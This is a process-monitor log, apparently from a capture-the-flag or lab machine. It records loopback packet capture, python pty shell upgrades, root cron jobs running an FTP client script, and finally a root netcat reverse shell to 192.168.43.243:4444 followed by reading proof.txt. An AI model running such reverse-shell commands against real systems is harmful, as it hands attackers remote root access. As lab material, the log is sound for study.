 2019/08/04 04:19:54 CMD: UID=0    PID=11     |
2019/08/04 04:19:54 CMD: UID=1001 PID=1092   | tcpdump -w ftp.pcap -i lo
2019/08/04 04:19:54 CMD: UID=0    PID=109    |
2019/08/04 04:19:54 CMD: UID=1001 PID=1072   | /bin/bash
2019/08/04 04:19:54 CMD: UID=1001 PID=1071   | python -c import pty; pty.spawn("/bin/bash")
2019/08/04 04:19:54 CMD: UID=1001 PID=1068   | sh
2019/08/04 04:19:54 CMD: UID=1001 PID=1047   | /bin/bash
2019/08/04 04:19:54 CMD: UID=1001 PID=1046   | python -c import pty; pty.spawn("/bin/bash")
2019/08/04 04:19:54 CMD: UID=1001 PID=1033   | sh
2019/08/04 04:19:54 CMD: UID=1001 PID=1029   | tcpdump -w ftp.pcap -i lo
2019/08/04 04:19:54 CMD: UID=0    PID=10     |
2019/08/04 04:19:54 CMD: UID=0    PID=1      | /sbin/init
2019/08/04 04:20:01 CMD: UID=0    PID=1981   | /usr/sbin/CRON -f
2019/08/04 04:20:01 CMD: UID=0    PID=1980   | /usr/sbin/cron -f
2019/08/04 04:20:01 CMD: UID=0    PID=1983   | /bin/sh -c /usr/bin/python2.7 /opt/ftpclient/ftpclient.py
2019/08/04 04:20:01 CMD: UID=0    PID=1982   | /bin/sh -c /usr/bin/curl --silent -I 127.0.0.1 > /opt/ftpclient/statuscheck.txt
2019/08/04 04:20:01 CMD: UID=0    PID=1985   | /bin/sh -c /usr/bin/python2.7 /opt/ftpclient/ftpclient.py
2019/08/04 04:20:01 CMD: UID=0    PID=1984   | /bin/sh -c /usr/bin/curl --silent -I 127.0.0.1 > /opt/ftpclient/statuscheck.txt
2019/08/04 04:20:01 CMD: UID=0    PID=1986   | /usr/bin/python2.7 /opt/ftpclient/ftpclient.py
2019/08/04 04:20:01 CMD: UID=0    PID=1987   | sh -c nc 192.168.43.243 4444 -e /bin/sh > /tmp/k
2019/08/04 04:20:24 CMD: UID=0    PID=1990   | sh
2019/08/04 04:20:27 CMD: UID=0    PID=1993   | ls
2019/08/04 04:20:32 CMD: UID=0    PID=1994   | cat proof.txt
^CExiting program... (interrupt)